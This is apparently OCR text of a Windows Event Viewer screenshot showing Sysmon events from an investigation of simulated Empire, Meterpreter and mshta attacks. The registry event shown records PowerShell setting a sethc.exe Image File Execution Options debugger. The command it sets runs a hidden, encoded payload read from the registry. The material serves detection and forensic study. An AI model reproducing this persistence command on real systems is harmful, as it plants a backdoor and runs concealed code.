 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Investigation-3
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.1
Subscriptions
Investigation-3.1 Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 9:15:59 AM Sysmon 3 Network connection detected (rule: Netw...
Information 2/12/2018 9:15:58 AM Sysmon 3 Network connection detected (rule: Netw...
Information 2/12/2018 9:15:57 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: Re...
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: Re...
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:56 AM Sysmon 12 Registry object added or deleted (rule: Re...
Information 2/12/2018 9:15:53 AM Sysmon 3 Network connection detected (rule: Netw...
Event 13, Sysmon
General Details
Friendly View XML View
+ System
- EventData
EventType SetValue
UtcTime 2018-02-12 09:15:57.046
ProcessGuid {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId 12224
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
Details "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -A \"-
enc $x\" powershell";exit;
Actions
Investigation-3.1
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 13, Sysmon
Event Properties
Copy
Save Selected Events...
Refresh
Help